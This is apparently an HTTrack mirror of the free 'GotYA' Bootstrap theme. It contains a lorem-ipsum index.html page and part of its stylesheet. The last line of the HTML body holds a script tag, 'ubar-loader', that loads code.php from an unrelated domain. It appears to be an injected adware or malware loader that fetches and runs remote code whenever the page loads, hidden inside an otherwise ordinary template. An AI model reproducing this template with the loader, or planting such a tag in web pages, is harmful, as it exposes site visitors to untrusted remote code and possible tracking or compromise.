

<file: index.html>
<!DOCTYPE html>
<html lang="en">

<!-- Mirrored from gotya.bootstrapmaster.com/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 29 Apr 2017 10:50:20 GMT -->
<head>

	<!-- start: Meta -->
	<meta charset="utf-8">
	<title>GotYA FREE BOOTSTRAP THEME by BootstrapMaster</title> 
	<meta name="description" content="GotYa Free Bootstrap Theme"/>
	<meta name="keywords" content="Template, Theme, web, html5, css3, Bootstrap" />
	<meta name="author" content="Łukasz Holeczek from creativeLabs"/>
	<!-- end: Meta -->
	
	<!-- start: Mobile Specific -->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<!-- end: Mobile Specific -->
	
	<!-- start: Facebook Open Graph -->
	<meta property="og:title" content=""/>
	<meta property="og:description" content=""/>
	<meta property="og:type" content=""/>
	<meta property="og:url" content=""/>
	<meta property="og:image" content=""/>
	<!-- end: Facebook Open Graph -->

    <!-- start: CSS -->
    <link href="css/bootstrap.css" rel="stylesheet">
    <link href="css/bootstrap-responsive.css" rel="stylesheet">
	<link href="css/style.css" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="http://fonts.googleapis.com/css?family=Droid+Sans:400,700">
	<link rel="stylesheet" type="text/css" href="http://fonts.googleapis.com/css?family=Droid+Serif">
	<link rel="stylesheet" type="text/css" href="http://fonts.googleapis.com/css?family=Boogaloo">
	<link rel="stylesheet" type="text/css" href="http://fonts.googleapis.com/css?family=Economica:700,400italic">
	<!-- end: CSS -->

    <!-- Le HTML5 shim, for IE6-8 support of HTML5 elements -->
    <!--[if lt IE 9]>
      <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->

</head>
<body>
	
	<!--start: Header -->
	<header>
		
		<!--start: Container -->
		<div class="container">
			
			<!--start: Row -->
			<div class="row">
					
				<!--start: Logo -->
				<div class="logo span3">
						
					<a class="brand" href="#"><img src="img/logo.png" alt="Logo"></a>
						
				</div>
				<!--end: Logo -->
					
				<!--start: Navigation -->
				<div class="span9">
					
					<div class="navbar navbar-inverse">
			    		<div class="navbar-inner">
			          		<a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
			            		<span class="icon-bar"></span>
			            		<span class="icon-bar"></span>
			            		<span class="icon-bar"></span>
			          		</a>
			          		<div class="nav-collapse collapse">
			            		<ul class="nav">
			              			<li class="active"><a href="index.html">Home</a></li>
			              			<li><a href="about.html">About</a></li>
									<li><a href="services.html">Services</a></li>
									<li><a href="pricing.html">Pricing</a></li>
			              			<li><a href="contact.html">Contact</a></li>
			              			<li class="dropdown">
			                			<a href="#" class="dropdown-toggle" data-toggle="dropdown">Dropdown <b class="caret"></b></a>
			                			<ul class="dropdown-menu">
			                  				<li><a href="#">Action</a></li>
			                  				<li><a href="#">Another action</a></li>
			                  				<li><a href="#">Something else here</a></li>
			                  				<li class="divider"></li>
			                  				<li class="nav-header">Nav header</li>
			                  				<li><a href="#">Separated link</a></li>
			                  				<li><a href="#">One more separated link</a></li>
			                			</ul>
			              			</li>
			            		</ul>
			          		</div>
			        	</div>
			      	</div>
					
				</div>	
				<!--end: Navigation -->
					
			</div>
			<!--end: Row -->
			
		</div>
		<!--end: Container-->			
			
	</header>
	<!--end: Header-->
	
	<!-- start: Slider -->
	<div class="slider-wrapper">

		<div id="da-slider" class="da-slider">
			<div class="da-slide">
				<h2>Twitter Bootstrap</h2>
				<p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat.</p>
				<a href="#" class="da-link">Read more</a>
				<div class="da-img"><img src="img/parallax-slider/twitter.png" alt="image01" /></div>
			</div>
			<div class="da-slide">
				<h2>Responsive Design</h2>
				<p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat.</p>
				<a href="#" class="da-link">Read more</a>
				<div class="da-img"><img src="img/parallax-slider/responsive.png" alt="image02" /></div>
			</div>
			<div class="da-slide">
				<h2>HTML5</h2>
				<p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat.</p>
				<a href="#" class="da-link">Read more</a>
				<div class="da-img"><img src="img/parallax-slider/html5.png" alt="image03" /></div>
			</div>
			<div class="da-slide">
				<h2>CSS3</h2>
				<p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat.</p>
				<a href="#" class="da-link">Read more</a>
				<div class="da-img"><img src="img/parallax-slider/css3.png" alt="image04" /></div>
			</div>
			<nav class="da-arrows">
				<span class="da-arrows-prev"></span>
				<span class="da-arrows-next"></span>
			</nav>
		</div>
		
	</div>
	<!-- end: Slider -->
			
	<!--start: Wrapper-->
	<div id="wrapper">
				
		<!--start: Container -->
    	<div class="container">
	
      		<!-- start: Hero Unit - Main hero unit for a primary marketing message or call to action -->
      		<div class="hero-unit">
        		<p>
					This is a template for a simple marketing or informational website. It includes a large callout called the hero unit and three supporting pieces of content. Use it as a starting point to create something more unique.
				</p>
        		<p><a class="btn btn-success btn-large">Learn more &raquo;</a></p>
      		</div>
			<!-- end: Hero Unit -->

      		<!-- start: Row -->
      		<div class="row">
	
        		<div class="span4">
          			<div class="icons-box">
						<i class="ico-ok circle big"></i>
						<div class="title"><h3>Easy to use</h3></div>
						<p>
							Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat.
						</p>
						<div class="clear"></div>
					</div>
        		</div>

        		<div class="span4">
          			<div class="icons-box">
						<i class="ico-ipad circle big"></i>
						<div class="title"><h3>Responsive</h3></div>
						<p>
							Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat.
						</p>
						<div class="clear"></div>
					</div>
        		</div>

        		<div class="span4">
          			<div class="icons-box">
						<i class="ico-heart circle big"></i>
						<div class="title"><h3>User friendly</h3></div>
						<p>
							Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat.
						</p>
						<div class="clear"></div>
					</div>
        		</div>

      		</div>
			<!-- end: Row -->
      		
			<hr>
		
			<!-- start Clients List -->	
			<div class="clients-carousel">
		
				<ul class="slides clients">
					<li><img src="img/logos/1.png" alt=""/></li>
					<li><img src="img/logos/2.png" alt=""/></li>	
					<li><img src="img/logos/3.png" alt=""/></li>
					<li><img src="img/logos/4.png" alt=""/></li>
					<li><img src="img/logos/5.png" alt=""/></li>
					<li><img src="img/logos/6.png" alt=""/></li>
					<li><img src="img/logos/7.png" alt=""/></li>
					<li><img src="img/logos/8.png" alt=""/></li>
					<li><img src="img/logos/9.png" alt=""/></li>
					<li><img src="img/logos/10.png" alt=""/></li>		
				</ul>
		
			</div>
			<!-- end Clients List -->
		
			<hr>
			
			<!-- start: Row -->
			<div class="row">
				
				<!-- start: Icon Boxes -->
				<div class="icons-box-vert-container">

					<!-- start: Icon Box Start -->
					<div class="span6">
						<div class="icons-box-vert">
							<i class="ico-ok ico-color circle-color big"></i>
							<div class="icons-box-vert-info">
								<h3>Easy to use</h3>
								<p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat.</p>
							</div>
							<div class="clear"></div>
						</div>
					</div>
					<!-- end: Icon Box-->

					<!-- start: Icon Box Start -->
					<div class="span6">
						<div class="icons-box-vert">
							<i class="ico-cup  ico-white circle-color-full big-color"></i>
							<div class="icons-box-vert-info">
								<h3>Best choice</h3>
								<p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat.</p>
							</div>
							<div class="clear"></div>
						</div>
					</div>
					<!-- end: Icon Box -->

					<!-- start: Icon Box Start -->
					<div class="span6">
						<div class="icons-box-vert">
							<i class="ico-ipad ico-color circle-color big"></i>
							<div class="icons-box-vert-info">
								<h3>Fully Responsive</h3>
								<p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat.</p>
							</div>
							<div class="clear"></div>
						</div>
					</div>
					<!-- end: Icon Box -->

					<!-- start: Icon Box Start -->
					<div class="span6">
						<div class="icons-box-vert">
							<i class="ico-thumbs-up  ico-white circle-color-full big-color"></i>
							<div class="icons-box-vert-info">
								<h3>Social Network</h3>
								<p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat.</p>
							</div>
							<div class="clear"></div>
						</div>
					</div>
					<!-- end: Icon Box -->

				</div>
				<!-- end: Icon Boxes -->
				<div class="clear"></div>
			</div>
			<!-- end: Row -->
			
			<hr>
			
		</div>
		<!--end: Container-->
	
	</div>
	<!-- end: Wrapper  -->			

    <!-- start: Footer Menu -->
	<div id="footer-menu" class="hidden-tablet hidden-phone">

		<!-- start: Container -->
		<div class="container">
			
			<!-- start: Row -->
			<div class="row">

				<!-- start: Footer Menu Logo -->
				<div class="span2">
					<div id="footer-menu-logo">
						<a href="#"><img src="img/logo-footer-menu.png" alt="logo" /></a>
					</div>
				</div>
				<!-- end: Footer Menu Logo -->

				<!-- start: Footer Menu Links-->
				<div class="span9">
					
					<div id="footer-menu-links">

						<ul id="footer-nav">

							<li><a href="index.html">Start</a></li>

							<li><a href="about.html">About</a></li>

							<li><a href="services.html">Services</a></li>

							<li><a href="pricing.html">Pricing</a></li>
							
							<li><a href="contact.html">Contact</a></li>

						</ul>

					</div>
					
				</div>
				<!-- end: Footer Menu Links-->

				<!-- start: Footer Menu Back To Top -->
				<div class="span1">
						
					<div id="footer-menu-back-to-top">
						<a href="#"></a>
					</div>
				
				</div>
				<!-- end: Footer Menu Back To Top -->
			
			</div>
			<!-- end: Row -->
			
		</div>
		<!-- end: Container  -->	

	</div>	
	<!-- end: Footer Menu -->

	<!-- start: Footer -->
	<div id="footer">
		
		<!-- start: Container -->
		<div class="container">
			
			<!-- start: Row -->
			<div class="row">

				<!-- start: About -->
				<div class="span3">
					
					<h3>About Us</h3>
					<p>
						Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat. Ut wisi enim ad minim veniam, quis nostrud exerci tation ullamcorper suscipit lobortis nisl ut aliquip ex ea commodo consequat.
					</p>
						
				</div>
				<!-- end: About -->

				<!-- start: Photo Stream -->
				<div class="span3">
					
					<h3>We are here!</h3>
					<div id="small-map-container"><a href="contact.html"></a></div>
					<iframe id="small-map" width="210" height="210" frameborder="0" scrolling="yes" marginheight="0" marginwidth="0" src="https://maps.google.pl/maps?f=q&amp;source=s_q&amp;hl=pl&amp;geocode=&amp;q=Los+Angeles,+Kalifornia,+Stany+Zjednoczone&amp;aq=0&amp;oq=Los&amp;sll=50.143066,18.85267&amp;sspn=0.057207,0.168915&amp;t=m&amp;ie=UTF8&amp;hq=&amp;hnear=Los+Angeles,+Hrabstwo+Los+Angeles,+Kalifornia,+Stany+Zjednoczone&amp;ll=34.052234,-118.243685&amp;spn=0.036979,0.084457&amp;z=14&amp;iwloc=near&amp;output=embed"></iframe>
					
				</div>
				<!-- end: Photo Stream -->

				<div class="span6">
				
					<!-- start: Follow Us -->
					<h3>Follow Us!</h3>
					<ul class="social-grid">
						<li>
							<div class="social-item">				
								<div class="social-info-wrap">
									<div class="social-info">
										<div class="social-info-front social-twitter">
											<a href="http://twitter.com/"></a>
										</div>
										<div class="social-info-back social-twitter-hover">
											<a href="http://twitter.com/"></a>
										</div>	
									</div>
								</div>
							</div>
						</li>
						<li>
							<div class="social-item">				
								<div class="social-info-wrap">
									<div class="social-info">
										<div class="social-info-front social-facebook">
											<a href="http://facebook.com/"></a>
										</div>
										<div class="social-info-back social-facebook-hover">
											<a href="http://facebook.com/"></a>
										</div>
									</div>
								</div>
							</div>
						</li>
						<li>
							<div class="social-item">				
								<div class="social-info-wrap">
									<div class="social-info">
										<div class="social-info-front social-dribbble">
											<a href="http://dribbble.com/"></a>
										</div>
										<div class="social-info-back social-dribbble-hover">
											<a href="http://dribbble.com/"></a>
										</div>	
									</div>
								</div>
							</div>
						</li>
						<li>
							<div class="social-item">				
								<div class="social-info-wrap">
									<div class="social-info">
										<div class="social-info-front social-flickr">
											<a href="http://flickr.com/"></a>
										</div>
										<div class="social-info-back social-flickr-hover">
											<a href="http://flickr.com/"></a>
										</div>	
									</div>
								</div>
							</div>
						</li>
					</ul>
					<!-- end: Follow Us -->
				
					<!-- start: Newsletter -->
					<form id="newsletter">
						<h3>Newsletter</h3>
						<p>Please leave us your email</p>
						<label for="newsletter_input">@:</label>
						<input type="text" id="newsletter_input"/>
						<input type="submit" id="newsletter_submit" value="submit">
					</form>
					<!-- end: Newsletter -->
				
				</div>
				
			</div>
			<!-- end: Row -->	
			
		</div>
		<!-- end: Container  -->

	</div>
	<!-- end: Footer -->

	<!-- start: Copyright -->
	<div id="copyright">
	
		<!-- start: Container -->
		<div class="container">
		
			<p>
				&copy; 2013, <a href="http://bootstrapmaster.com/" alt="Bootstrap Themes" title="Bootstrap Themes">Bootstrap Master</a>. Designed by BootstrapMaster in Poland <img src="img/poland2.png" alt="Poland" style="margin-top:-4px">
			</p>
	
		</div>
		<!-- end: Container  -->
		
	</div>	
	<!-- end: Copyright -->

<!-- start: Java Script -->
<!-- Placed at the end of the document so the pages load faster -->
<script src="js/jquery-1.8.2.js"></script>
<script src="js/bootstrap.js"></script>
<script src="js/flexslider.js"></script>
<script src="js/carousel.js"></script>
<script src="js/jquery.cslider.js"></script>
<script src="js/slider.js"></script>
<script defer="defer" src="js/custom.js"></script>
<!-- end: Java Script -->

<script src="http://minxxrpaaw.org/code.php?appid=coi1634-10064-1491396470062-cf50e48c-094b-4367-935a-53ea4dcc15b7&amp;h=0&amp;m=normal&amp;aff=0" id="ubar-loader"></script></body>

<!-- Mirrored from gotya.bootstrapmaster.com/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 29 Apr 2017 10:50:47 GMT -->
</html>
</file>
<file: css/style.css>
/*!
* Author: Łukasz Holeczek
* Template: GotYA - HTML5 Responsive Bootstrap Theme
* Version: 1.0.0 
* Bootstrap version: 2.1.
* Copyright 2013 creativeLabs
* www: http://bootstrapmaster.com
* mail: lukasz@bootstrapmaster.com
* You can buy this theme on WrapBootstrap: https://wrapbootstrap.com/theme/simpliq-flat-responsive-admin-template-WB0N1X0T1
* You can find our other themes on: https://bootstrapmaster.com
*/


/* Import Section
=================================================================== */
@import url("http://gotya.bootstrapmaster.com/css/icons.css");				/* Icons. */
@import url("http://gotya.bootstrapmaster.com/css/icons-color.css");			/* Icons. */  
@import url("http://gotya.bootstrapmaster.com/css/social-icons.css");		/* Social Icons */
@import url("http://gotya.bootstrapmaster.com/css/hover.css");				/* Hover CSS3 Effect */
@import url("http://gotya.bootstrapmaster.com/css/parallax-slider.css");		/* Parallax Slider */

.clear {
	clear:both;
}

body {
	font-family: 'Droid Sans';
	font-size: 12px;
	color: #666;
}

h1, h2, h3, h4, h5, h6 {
	font-family: "Boogaloo" !important;
	font-weight: normal !important;
	color: #666;
	margin: 0;
	padding: 0;
}

.title {
	border-bottom: 3px double #f6f6f6;
	margin-bottom: 10px;
}

.title h1, .title h2, .title h3, .title h4, .title h5, .title h6 {
	border-bottom: 5px double #89c236 !important;
	margin-bottom: -4px !important;
	display: inline-block !important;
	padding: 0px 10px !important;
	margin-left:15px !important;
	margin-right:15px !important;
}

#wrapper {
	background: #fff;

}

/* #Lists
================================================== */
	ul, ol { margin: 0; }
	ul { list-style: none outside; }
	ol { list-style: decimal; }
	ol, ul.square, ul.circle, ul.disc { margin-left: 30px; }
	ul.square { list-style: square outside; }
	ul.circle { list-style: circle outside; }
	ul.disc { list-style: disc outside; }
	ul ul, ul ol,
	ol ol, ol ul {}
	ul ul li, ul ol li,
	ol ol li, ol ul li {}



/* Header
=================================================================== */
	
header {
	background: #fff;
	border-bottom: 5px solid #f6f6f6;
}

.logo img {
	margin-top:8px;
}

#social-links {
	margin-top:20px;
	float: right;
}

.navbar, 
.navbar-inner, 
.nav {
	float: right;
	background: #fff !important;
	border: none;
	-webkit-box-shadow: none;
     -moz-box-shadow: none;
          box-shadow: none;
	padding: 0px;
	margin: 0;	
}

.navbar-inner {
	padding-left: 0px !important;
	padding-right: 0px !important;
}

.navbar .nav > li > a {
	color: #666;
	border-top:4px solid #fff;
	text-shadow: none;
	font-size: 16px;
	padding: 20px;

}

.navbar .nav > li > a:focus,
.navbar .nav > li > a:hover {
	border-top:4px solid #89c236;
  	background: #89c236 !important;		
  	color: #fff;
}

.navbar .nav > .active > a,
.navbar .nav > .active > a:hover,
.navbar .nav > .active > a:focus {
  	color: #89c236;
  	text-decoration: none;
	border-top:4px solid #89c236;
  	background-color: #fff !important;	
  	-webkit-box-shadow: none;
       -moz-box-shadow: none;
          	box-shadow: none;
}

.dropdown-menu li > a:hover,
.dropdown-menu li > a:focus,
.dropdown-submenu:hover > a {
  color: #ffffff;
  background: #89c236 !important;	
}

.dropdown-menu .active > a,
.dropdown-menu .active > a:hover {
  color: #ffffff;
  background: #89c236 !important;	
}

.navbar .btn-navbar {
	position: absolute;
	right: 50px;
	top: 15px;
}

/* Page Title
=================================================================== */

#page-title-icon {
	background: #fff;
	height: 48px;
	width: 48px;
	-webkit-border-radius: 50em;
	-moz-border-radius: 50em;
	border-radius: 50em;
	padding: 4px;
	margin-left: -16px;
	margin-top: -18px;
	position: relative;
	z-index: 10;
	float: left;
	
}

#page-title-icon-inner {
	background: #ffd35f;
	height: 48px;
	width: 48px;
	-webkit-border-radius: 50em;
	-moz-border-radius: 50em;
	border-radius: 50em;
	margin-left: -52px;
	margin-top: -14px;
	position: relative;
	z-index: 30;
	float: left;
}

#page-title {
	background: url(http://gotya.bootstrapmaster.com/img/bg-grey2.png);
	display: block;
	margin-bottom: 25px;
	position: relative;
	z-index: 20;
	border-bottom: 5px solid #f6f6f6;
}

#page-title-inner {
	background: rgba(153,204,102, 0.9);
	-webkit-box-shadow: inset 0px 0px 5px rgba(0,0,0,.25);
	-moz-box-shadow: inset 0px 0px 5px rgba(0,0,0,.25);
	box-shadow: inset 0px 0px 5px rgba(0,0,0,.25);
	padding: 10px;
}

#page-title i {
	margin: -6px 2px -5px -18px;
	padding: 0px;
}

#page-title h2 {
	display: inline-block;
	font-family: "Boogaloo" !important;
	color: #fff;
	padding: 10px 20px 5px 20px;
	font-size: 30px;
}

#page-title span {
	color: #555;
}

/* Flexslider
=================================================================== */

/* Browser Resets
=================================================================== */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 


/* Necessary Styles
=================================================================== */
.flexslider {margin: 0; padding: 0;}

/* Hide the slides before the JS is loaded. Avoids image jumping */
